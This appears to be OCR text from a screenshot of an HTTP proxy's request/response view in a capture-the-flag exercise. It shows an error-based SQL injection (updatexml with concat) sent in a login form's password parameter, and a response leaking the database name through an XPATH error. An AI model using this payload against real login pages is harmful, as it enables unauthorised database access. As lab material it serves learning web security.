 Send Cancel < >
Target: http://5a4a134a-9615-44a4-981a-72c32b8a9360.node3.
Request
Raw Params Headers Hex
1 GET /check.php?username=admin&password=
1'||updatexml(1,concat(0x7e,database(),0x7e),1)%23
HTTP/1.1
2 Host:
5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://5a4a134a-9615-44a4-981a-72c32b8a9360.node3.buuoj.
Response
Raw Headers Hex HTML Render
15 <div style="position: absolute;bottom: 0;width: 99%;"><p alig
" style="font:italic 15px Georgia,serif;color:white;"> Syclov
</p></div>
16
17 <body background='./image/background.jpg' styl
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;font-size:40p
Error!<br/></h1>
20 </br>
21
22 <p style='
font-family:verdana;color:#ffffff;text-align:center;font-size
XPATH syntax error: '~geek~'</p>
23 </body>
24